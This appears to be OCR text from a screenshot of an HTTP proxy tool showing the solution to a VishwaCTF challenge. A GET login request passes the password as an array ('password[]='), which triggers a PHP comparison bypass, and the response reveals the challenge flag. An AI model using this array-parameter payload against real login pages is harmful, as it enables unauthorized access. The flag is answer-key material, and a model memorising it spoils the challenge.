 美化 Raw Hex \n
1 GET /?username=&password[]=&submit=Login HTTP/2
2 Host: ch41313117844.ch.eng.run
3 Sec-Ch-Ua: "Google Chrome";v="111", "Not(A:Brand";v="8", "Chromium";v="111"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/111.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
美化 Raw Hex 页面渲染 \n
Warning
expects
parameter
1 to be
string,
array
given in
/var/www/html/index.php
on
line
9
Enter your username
Enter your password
VishwaCTF{5t0p_c0mp4r1ng}
Login